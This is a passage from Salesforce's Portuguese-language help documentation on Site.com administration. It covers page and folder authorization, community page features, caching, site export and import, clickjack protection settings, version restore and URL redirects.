[Visão geral de autorização do Site.com](#page-4577-0) [Configurando a autorização personalizada](#page-4580-0) [Removendo a autorização do Site.com](#page-4581-0)



Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para gerenciar autorizações:

**•** É necessário ser um usuário administrativo do site

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar as páginas personalizadas de uma comunidade:

**•** "Criar e configurar comunidades"

OU

Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

#### <span id="page-4580-0"></span>Configurando a autorização personalizada

Ao selecionar a autorização Personalizada, você obtém muita flexibilidade para controlar o acesso ao seu site. Além de ser possível controlar quem tem acesso aos recursos de nível superior, como pastas e páginas, também é possível definir o acesso em nível de recurso individual.

Usar a autorização Personalizada ao nível da pasta é uma ótima maneira de tornar um grande número de recursos privados sem ter de marcá-los individualmente. Digamos que você executa periodicamente ofertas de venda para seus usuários pagos. Se todas as páginas de vendas forem arrastadas para uma pasta especial marcada para autorização, elas herdarão instantaneamente a configuração da pasta. Os usuários precisarão efetuar login para acessá-las. Além disso, se você decidir disponibilizar uma das páginas de vendas para todos, apenas será necessário arrastar as páginas de volta para uma pasta pública ou para a raiz da área Todo conteúdo do site.

- **1.** Abra o site para edição.
- **2.** Clique em **Configuração do site** > **Autorização**.
- **3.** Selecione **Personalizado**.
- **4.** Clique em **Todo conteúdo do site**.
- **5.** Se ainda não tem uma pasta para armazenar as páginas privadas, crie uma.
- 6. No menu Ações  $\bullet \bullet$  da pasta, selecione **Exige autorização**. Será possível ver o cadeado na pasta. Agora, ela é privada.
- **7.** Arraste para a pasta as páginas que quiser tornar privadas. Aparecerá um cadeado **no nelas também.**

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para gerenciar autorizações:

- **•** É necessário ser um usuário administrativo do site
- Exemplo: Vejamos outro exemplo. Se você possui uma página que gostaria de manter privada não importa o local em que ela resida, é possível configurar sua autorização por meio do menu Ações. Após configurá-la no nível de recurso individual, ela permanecerá privada mesmo que seja arrastada para uma pasta que não está configurada como privada. Em outras palavras, um recurso marcado privado sempre é privado até que você desmarque **Exige autorização** no menu Ações.

Se verificar a página de Autorização, você verá que todas as pastas e os recursos marcados como privado estão listados na tabela de autorizações, em que é possível exibi-las e excluí-las.

#### CONSULTE TAMBÉM:

[Visão geral de autorização do Site.com](#page-4577-0) [Configurando a autorização no seu site](#page-4579-0) [Removendo a autorização do Site.com](#page-4581-0)

#### <span id="page-4581-0"></span>Removendo a autorização do Site.com

É possível remover a autorização de um recurso excluindo-o da tabela de autorizações em Configuração do site ou desmarcando **Exige autorização** no menu  $\bullet$ 

- **1.** Abra o site para edição.
- **2.** Clique em **Configuração do site** > **Autorização**.
- **3.** Na tabela de autorizações, clique em **Excluir** ao lado do item que deseja remover. Como opção, navegue até o modo de exibição Todo conteúdo do site. Selecione o recurso. No menu Ações , desmarque **Exige autorização**.

Exemplo: Se um recurso for explicitamente marcado como privado usando o menu Ações, remova a autorização dele usando o mesmo menu. Por exemplo, se uma página marcada como privada for arrastada para uma pasta pública, ela continuará privada. Da mesma forma, ao arrastá-la para uma pasta que já é privada e remover a autorização dessa pasta, a página ainda será privada.

CONSULTE TAMBÉM:

[Visão geral de autorização do Site.com](#page-4577-0) [Configurando a autorização no seu site](#page-4579-0) [Configurando a autorização personalizada](#page-4580-0) EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para gerenciar autorizações:

**•** É necessário ser um usuário administrativo do site

## Exibindo informações atuais do usuário da comunidade no Site.com

#### <span id="page-4582-1"></span>Exibir informações atuais sobre o usuário na comunidade

Os designers no Site.com que criam páginas autenticadas para um site da comunidade podem exibir as informações atuais sobre o usuário acessando expressões de namespace CurrentUser.

- **1.** Abra a página na qual deseja exibir as informações atuais sobre o usuário da comunidade.
- **2.** No painel Elementos da página, arraste um elemento de página **Bloco de conteúdo** ou **Código personalizado** para a página.
- **3.** Digite *{!CurrentUser.* e o valor que deseja exibir. Por exemplo, { ! CurrentUser.firstName }.

Verifique a lista de [expressões disponíveis para a exibição de informações atuais sobre o usuário](#page-4582-0).

- **4.** Inclua qualquer texto adicional necessário. Por exemplo, Welcome back {!CurrentUser.firstName}!.
- **5.** Se estiver em um Bloco de conteúdo, clique em **Salvar**. Se estiver em um elemento Código personalizado, clique em **Salvar e fechar**.
- Nota: Se um usuário não autenticado exibir uma página que contém expressões CurrentUser, as informações atuais sobre o usuário não irão aparecer. Por exemplo, se um usuário não autenticado exibir uma página que contém o exemplo acima, ele verá a mensagem de boas-vindas como "Welcome back !".

## <span id="page-4582-0"></span>Expressões disponíveis para exibição de informações atuais sobre o usuário

Use essas expressões de namespace CurrentUser para [exibir informações de usuário](#page-4582-1) [autenticado](#page-4582-1) em uma página da comunidade do Site.com.



## **EDICÕES**

Disponível em: Salesforce **Classic** 

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar as páginas personalizadas de uma comunidade:

**•** "Criar e configurar comunidades"

 $OLI$ 

Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition



## <span id="page-4583-0"></span>Determinar o URL da página do Site.com

Após criar a página do Site.com, é possível determinar o URL dela para:

- **•** Fornecer aos usuários um URL que permita acesso direto a uma página pública.
- **•** Criar um link para a página a partir de outras páginas, incluindo páginas de sites do Force.com e do Visualforce.
- **•** Torná-lo a home page da sua comunidade usando um redirecionamento de URL em sites do Force.com.
- **•** Adicionar uma página privada a uma guia da Web em sua comunidade.
- **1.** Para determinar o URL correto da página:
	- **•** No Assistente de criação da comunidade, clique em **Personalizar**.
	- **•** Se você saiu do Assistente de criação da comunidade, clique em **Personalizar** > **Comunidades** > **Todas as comunidades** e, em seguida, no botão **Gerenciar** ao lado do nome da comunidade.
- **2.** Clique em **Administração** > **Configurações**.
- **3.** Copie o URL na página e cole-o em um editor de texto.
- **4.** Para criar um URL que direcione para:
	- **•** A home page do site do Site.com, anexe /s/ ao URL. Por exemplo, https://mydomain.force.com/mycommunity/s/.
	- **•** Uma página específica do Site.com, anexe /s/*<nome\_página>*, em que *<nome\_página>* é o nome da página do Site.com. Por exemplo, https://mydomain.force.com/mycommunity/s/promotion.

O URL faz distinção entre maiúsculas e minúsculas e o "s" deve aparecer em minúscula.

#### CONSULTE TAMBÉM:

[Adicionar páginas autenticadas do Site.com às guias da comunidade](#page-4584-0) [Redirecionamentos de URL do Force.com Sites](#page-4763-0)

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar as páginas personalizadas de uma comunidade:

**•** "Criar e configurar comunidades"

 $OLI$ 

Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

### <span id="page-4584-0"></span>Adicionar páginas autenticadas do Site.com às guias da comunidade

Após criar uma página privada no Site.com, é possível adicioná-la a uma guia na sua comunidade.

Nesse caso, é necessário criar uma guia da web que aponte para sua página do Site.com.

**1.** No painel Propriedades para sua página, selecione Mostrar cabeçalho do Salesforce.

Selecionar essa opção garante que você veja guias em sua comunidade.

**2.** Insira o nome da guia como ele deve aparecer na guia em sua comunidade. A guia da Web que você criou deve ter o mesmo nome.

**3.** [Determine o URL correto da página.](#page-4583-0)

A URL deve ter o seguinte formato https://*mydomain*.force.com/*mycommunity*/s/*<pagename>*, em que *pagename* corresponde ao nome da sua página.

- **4.** Em Configuração, insira *Guias* na caixa Busca rápida e selecione **Guias**.
- **5.** Em Guias da web, clique em **Novo** e insira o nome da guia conforme aparece no campo Nome da guia nas propriedades de sua página.
- **6.** Na tela da Etapa 3, cole a URL criada na caixa de texto URL do botão ou link.

**7.** Retorne ao Assistente de criação de comunidade e adicione a nova guia à sua comunidade.

Para visualizar a página privada na sua comunidade, é necessário publicar seu site do Site.com.

Nota: Não é possível publicar seu site do sandbox.

CONSULTE TAMBÉM: [Visão geral das Comunidades do Salesforce](#page-3055-0) [Criar guias da web](#page-3948-0)

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar as páginas personalizadas de uma comunidade:

**•** "Criar e configurar comunidades"

OU

Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

#### E

### Adicionar feeds de grupo ou notícias do Chatter a páginas do Site.com de comunidade

Use o Feed de notícias do Chatter para exibir um feed do Chatter nas páginas de seu site ou exibir os feeds de um grupo específico usando o Feed de grupo do Chatter.

**1.** Arraste o **Feed de notícias** ou o **Feed de grupo** da seção Widgets do painel Elementos de páginas para a página.

Ao adicionar um widget a uma página, ela cria uma cópia ou instância do widget. Não é possível editar o conteúdo de um widget, mas é possível editar as propriedades.

**2.** Se estiver adicionando um feed de grupo, insira o ID do grupo no painel Propriedades.

O ID do grupo determina que feed de grupo será exibido em sua página. É possível incluir mais de um feed de grupo em uma página se você desejar mostrar os feeds para vários grupos.

**3.** Visualize a página para testar o feed ou use o modo de tempo real para ver como o feed é exibido em diferentes dispositivos móveis.

Considere as seguintes limitações ao usar um feed de grupo ou de notícias em seus sites do Site.com de comunidade:

- **•** Os feeds de grupo e notícias do Chatter aparecem apenas se o usuário tiver efetuado o login na comunidade. Eles não são exibidos para usuários convidados ou no modo de visualização anônima.
- **•** Os feeds de grupo e notícias do Chatter podem não ser exibidos adequadamente em páginas com menos de 700 pixels de largura. Recomendamos uma largura de página mínima de 700 pixels para exibir todo o conteúdo. Também recomendamos o uso de um fundo branco.
- **•** Os feeds de grupo e notícias do Chatter herdam apenas alguns elementos de marca da página.



Disponível em: Salesforce **Classic** 

Disponível em: Edições **Enterprise**, **Performance**, **Unlimited** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar as páginas personalizadas de uma comunidade:

**•** "Criar e configurar comunidades"

OU

Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

### Melhorar o desempenho com cache de página do HTML para comunidades no Site.com

O cache do HTML permite que você melhore o desempenho e a renderização de páginas do site Site.com de sua comunidade ao controlar a frequência com que a marcação gerada da página é recarregada.

Digamos que 100 pessoas visitem a página ao mesmo tempo. Sem cache, a página faz 100 solicitações separadas para a mesma marcação, reduzindo consideravelmente o desempenho. No entanto, com o cache ativado, a marcação de página é solicitada e recuperada apenas uma vez, na primeira vez que alguém visita a página. Quaisquer solicitações de página subsequentes durante um período definido são retornadas do cache. Quando o período especificado expira, o cache é atualizado.

- Nota: A duração do cache se aplica apenas às páginas da comunidade que são acessadas por usuários convidados. Quando um usuário efetua login para acessar a página, o cache é desativado.
- **1.** No Site.com Studio, abra a página.
- **2.** No campo Duração do cache (minutos) da seção Cache da guia Propriedades, especifique a duração do tempo para o cache da página.

Por padrão, a duração do cache de uma página é definida para 30 minutos.

Para desativar o cache, configure a duração do cache da página como 0.

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar as páginas personalizadas de uma comunidade:

**•** "Criar e configurar comunidades"

 $O<sub>U</sub>$ 

Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

## Criando e gerenciando sites

#### <span id="page-4587-0"></span>Criando um site do Site.com

Para começar a usar o Site.com, crie um novo site em branco:

- **1.** Na guia Site.com do aplicativo Site.com, clique em **Novo**. Como alternativa, no Site.com Studio, clique em **Criar um novo site** no menu suspenso do site.
- **2.** Clique em **Criar um site em branco**.
- **3.** Insira o nome do site.
- **4.** Clique em **Criar**. O novo site é aberto no Site.com Studio, onde você pode criar modelos de páginas e páginas de sites, e adicionar funcionalidade a ele.

Nota: Não é possível criar, excluir ou duplicar sites de comunidades no Site.com.

#### CONSULTE TAMBÉM:

[Criando modelos de página do Site.com](#page-4609-0) [Criando páginas do Site.com](#page-4613-0) [Editando páginas do Site.com como designer ou administrador do site](#page-4605-0)

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

#### PERMISSÕES DO USUÁRIO

Para criar ou importar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

### Excluindo um site do Site.com

Pode-se excluir qualquer site que não esteja publicado. Se o site foi publicado, é necessário primeiro cancelar a publicação antes de excluí-lo. Consulte [Colocando um site offline](#page-4743-0) na página 4738.

- **1.** Na guia Site.com do aplicativo Site.com, selecione o site e clique na  $\sqrt{ }$  > **Excluir**.
- **2.** Clique em **OK**.
- Nota: Não é possível criar, excluir ou duplicar sites de comunidades no Site.com.  $\mathcal{F}$

CONSULTE TAMBÉM:

[Exportando um site do Site.com](#page-4590-0)



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

## Duplicando um site do Site.com

Para criar uma cópia de um site:

1. Na guia Site.com do aplicativo Site.com, selecione o site e clique na  $\blacksquare$  > **Duplicar**. Como

alternativa, na quia Visão geral do Site.com Studio, clique em  $\left|\overrightarrow{w}^*\right|$  > **Duplicar este site**.

- **2.** Insira um nome para o site.
- **3.** Clique em **Criar**.

#### Nota:

- **•** Se estiver criando uma cópia de um site que usa [serviços de dados](#page-4666-0), será preciso [configurar](#page-4668-0) [as permissões de acesso de dados](#page-4668-0) no perfil do usuário convidado do novo site.
- **•** Não é possível criar, excluir ou duplicar sites de comunidades no Site.com.

#### CONSULTE TAMBÉM:

[Criando um site do Site.com](#page-4587-0) [Exportando um site do Site.com](#page-4590-0) [Importando um site do Site.com](#page-4591-0)

## EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

### <span id="page-4590-0"></span>Exportando um site do Site.com

É possível exportar seu site do Site.com para o disco rígido. O site é exportado em formato empacotado com extensão .site, que pode ser importado para outra organização do Salesforce. O tamanho máximo de site que pode ser importado é 2 GB.

**1.** Na guia Site.com do aplicativo Site.com, selecione o site e clique em  $\rightarrow$  **Exportar**. Como

alternativa, na guia Visão geral do Site.com Studio, clique em > **Exportar este site**.

- **2.** Se o site for:
	- **•** Menor do que 100 MB, selecione um local para salvar o arquivo .site exportado em seu disco rígido e clique em **Salvar**.
	- **•** Maior do que 100 MB, você receberá um email quando o processo de exportação for concluído. Clique no link do email para fazer o download do arquivo .site exportado.



**•** Exportar um site não o remove da organização atual.

#### CONSULTE TAMBÉM:

[Criando um site do Site.com](#page-4587-0) [Importando um site do Site.com](#page-4591-0)



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

#### <span id="page-4591-0"></span>Importando um site do Site.com

É possível importar um site Site.com exportado para sua organização. O tamanho máximo de site que pode ser importado é 2 GB. Ao importar um site, você recebe o papel de administrador do site nele.

- **1.** Na guia Site.com do aplicativo Site.com, clique em **Novo**. Como alternativa, no Site.com Studio, clique em **Criar um novo site** no menu suspenso do site.
- **2.** Selecione **Importar um site ou modelo**.
- **3.** Insira o nome do site.
- **4.** Clique em **Procurar** para localizar o site exportado no seu disco rígido. Os sites exportados têm a extensão .site.
- **5.** Clique em **Criar**.
- Nota:
	- **•** Se estiver importando um site que usa [serviços de dados](#page-4666-0), será preciso [configurar as](#page-4668-0) [permissões de acesso de dados](#page-4668-0) no perfil do usuário convidado do site importado. Além disso, pode ser necessário reconfigurar repetidores de dados, tabelas de dados, funções de dados ou formulários.
	- **•** Não é possível criar, excluir ou duplicar sites de comunidades no Site.com.

#### CONSULTE TAMBÉM:

[Criando um site do Site.com](#page-4587-0) [Exportando um site do Site.com](#page-4590-0)



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar ou importar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

### <span id="page-4592-0"></span>Configurando as propriedades do site

Defina propriedades para o site, como a página inicial, nome do site e página de erro, e crie uma visualização anônima da URL que permita que outros usuários vejam o site antes que ele fique ativo. A URL é sempre válida (a menos que você a desative) e exibe o trabalho em andamento mais recente. Está disponível apenas para as pessoas a quem você a enviou e não pode ser localizada por mecanismos de busca.

- **1.** Na guia Visão geral, clique em **Configuração do site**.
- **2.** Clique em **Editar**.
- **3.** No modo de exibição Configuração do site, você pode:
	- **•** Substitua o nome no campo Nome do site para renomear o site.
	- **•** Veja o Nome do desenvolvedor do site. Esse campo somente para leitura pode ser diferente do Nome do site. O Nome do desenvolvedor é usado pela API de metadados.
	- **•** Selecione **Ativar visualização anônima** para criar um URL que permita que outros usuários vejam o site antes de ele ser ativado. (Clique na opção **Exibir visualização anônima** que aparece no menu **Visualizar** para acessar o URL de visualização, que você pode copiar e enviar a outros usuários para analisarem e testarem suas alterações.) **Ativar visualização anônima** também está disponível no menu **[Visualizar](#page-4734-0)** na guia Visão geral.
	- **•** [Acessar o perfil do usuário convidado do site](#page-4668-0).
	- **•** [Configure o nível de proteção contra clickjack.](#page-4593-0)
	- **•** Selecione a home page do seu site na lista suspensa Home page.
	- **•** Somente sites de comunidade do Site.com:
		- **–** Selecione a página de login do site da comunidade do Site.com na lista suspensa Página de login.
		- **–** Selecione a página que você configurou para usuários do site da comunidade do Site.com que ainda não têm conta na lista suspensa Página de registro.
		- **–** Selecione a página Esqueci minha senha que você configurou para a sua comunidade usando o Site.com.
	- **•** Na lista suspensa Página 404, selecione uma página de erro de fácil utilização para ser exibida quando uma página não for encontrada. Convém criar uma página de erro de fácil uso para ajudar os visitantes do site caso encontrem um link corrompido.

#### **4.** Clique em **Salvar**.

#### Nota:

**•** A página inicial, página 404, página de login e de autorregistro especificadas em sites de comunidade do Site.com em Configuração do site definem as páginas padrão do site de comunidade do Site.com. Esses URLs padrão são usados, a menos que você especifique URLs diferentes em Gerenciamento da comunidade, em **Administração** > **Páginas** e **Administração** > **Login e registro**. As páginas de erro de comunidade são especificadas na Configuração do Force.com, em Páginas de erro.



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

#### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

**•** Quando o site da comunidade do Site.com estiver inativo, os usuários serão redirecionados à página Serviço não disponível definida no Gerenciamento da comunidade, em Páginas.

#### CONSULTE TAMBÉM:

[Criando um site do Site.com](#page-4587-0) [Usando o Site.com Studio como administrador ou designer do site](#page-4560-0) [Ativando a proteção contra clickjack](#page-4593-0)

### <span id="page-4593-0"></span>Ativando a proteção contra clickjack

Clickjacking é um tipo de ataque que tenta fazer com que o usuário clique em algo — talvez um botão ou link — porque ele acredita que está clicando em algo seguro. Em vez disso, o botão ou link realiza ações mal-intencionadas no seu site, levando à intrusão de dados, emails não autorizados, alteração de credenciais ou outras ações específicas para o site.

Iframes ocultos que carregam as páginas do seu site podem ser colocados de forma mal-intencionada por uma página não relacionada que induz o usuário a clicar em um botão ou link exibido abaixo do iframe oculto. Com a proteção contra clickjack, é possível configurar se o navegador permite quadros ou iframes sobre as páginas do seu site. O nível padrão de clickjack para o Site.com é configurado como Permitir somente quadros da mesma origem.

Você pode configurar um destes níveis para proteção contra clickjack de um site:

- **•** Permitir quadros de qualquer página (sem proteção)
- **•** Permitir somente quadros da mesma origem (recomendado)
- **•** Não permitir quadros de nenhuma página (a maior proteção)

Nota: Os quadros da mesma origem só permitem que a página do site seja enquadrada por páginas com o mesmo nome de domínio e segurança de protocolo.

- **1.** Na guia Visão geral, clique em **Configuração do site**.
- **2.** Clique em **Editar**.
- **3.** Selecione o nível desejado de proteção contra clickjack.
	- $\bullet$  Nota: As comunidades do Salesforce têm duas partes de proteção contra clickjack uma para o site de comunidades do Force.com, configurada a partir da página de detalhes do site do Force.com e outra para o site de comunidades do Site.com, configurado a partir da página de configuração do Site.com. É recomendável configurar ambos com o mesmo valor.

#### CONSULTE TAMBÉM:

[Configurando as propriedades do site](#page-4592-0) [Criando e editando sites do Force.com](#page-4748-0) **EDICÕES** 

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

### Visão geral de controle de versões do Site.com

Sempre que você publica o seu site, ele é rastreado como uma versão. É possível restaurar uma das versões anteriormente publicadas do site. Não é possível: selecionar componentes individuais ao restaurar — é necessário restaurar o site completo.

Ao trabalhar no Site.com Studio, você sempre trabalha em uma versão não publicada do seu site. É a sua cópia de trabalho. Ao restaurar uma versão, você substitui a cópia de trabalho, não o site ativo. É necessário publicar a versão restaurada para poder ver a alteração no site ativo.

No Site.com Studio, você encontra as versões do site na exibição Histórico de alterações da guia Visão geral. Nem todos os itens do site são revertidos quando você restaura uma versão. Algumas coisas, como papéis de usuários, permanecem inalteradas até mesmo quando você restaura a partir de uma versão anterior. Tudo em um site é sujeito ao controle de versões, exceto:

- **•** Nome do site
- **•** Configuração de visualização anônima
- **•** Configurações de perfil de usuário convidado
- **•** Nível de proteção contra clickjack
- **•** Domínios e prefixos de caminho
- **•** Configurações do papel do usuário

#### CONSULTE TAMBÉM:

[Restaurar para uma versão anterior do site](#page-4595-0)



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

#### <span id="page-4595-0"></span>Restaurar para uma versão anterior do site

A lista Histórico de alterações no Site.com Studio rastreia todas as versões publicadas do seu site. É possível selecionar qualquer versão publicada anteriormente e restaurá-la. O site só pode ser restaurado em sua totalidade, não parcialmente.

Ao trabalhar no Site.com Studio, você sempre trabalha em uma versão não publicada do seu site. É a sua cópia de trabalho. Ao restaurar uma versão, você substitui a cópia de trabalho, não o site ativo. É necessário publicar a versão restaurada para poder ver a alteração no site ativo.

Cuidado: Não é possível restaurar a cópia de trabalho do seu site depois de reverter para uma versão anterior. Portanto, é recomendável fazer o backup da cópia de trabalho do site antes de reverter, para garantir que não haja perda das alterações não publicadas.

Para reverter para uma versão do site publicada anteriormente:

- **1.** Selecione a guia Visão geral.
- **2.** No modo de exibição Histórico de alterações, selecione a versão que você deseja restaurar.
- **3.** Clique em > **Restaurar versão**.
- **4.** Clique em **OK** na mensagem de confirmação.

Depois de restaurar o site de trabalho para uma versão anterior, você pode continuar a fazer alterações até estar pronto para publicar o site.

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

### Criando redirecionamentos de URL no Site.com

Se você mover ou reorganizar páginas em seu site, os mecanismos de busca talvez tenham problemas para localizar os novos locais de página. Para evitar isso, configure redirecionamentos de URL para informar aos usuários e mecanismos de busca que o conteúdo do site foi movido.

É possível usar redirecionamentos de URL para:

- **•** Manter a classificação em mecanismos de busca. Por exemplo, se o nome da página for mudado de "Gadgets" para "Widgets", criar uma regra de redirecionamento de /Gadgets para /Widgets permite reestruturar o site sem afetar sua classificação de página.
- **•** Tornar as URLs mais fáceis de ler e memorizar. Por exemplo, os visitantes do site acharão nomes de página longos ou numéricos, como /widget65AD890004ab9923, difíceis de lembrar. Em vez disso, forneça uma URL curta e amigável, como /widget, e crie um alias que redirecione para a página correta quando o usuário usar o alias de URL curto.
- **•** Ajudar na migração de outro sistema para o Site.com se o mesmo domínio ainda estiver sendo usado. Por exemplo, se seu site antigo era executado em PHP, crie uma regra de redirecionamento a partir de uma página antiga, como /index.php, para uma página nova no Site.com, como /myNewPage.

Para atribuir um redirecionamento para uma página do site:

- **1.** Na guia Visão geral, clique em **Configuração do site** > **Redirecionamentos de URL**.
- **2.** Clique em **Criar um redirecionamento**.
- **3.** Especifique o Tipo de redirecionamento:





Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

#### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

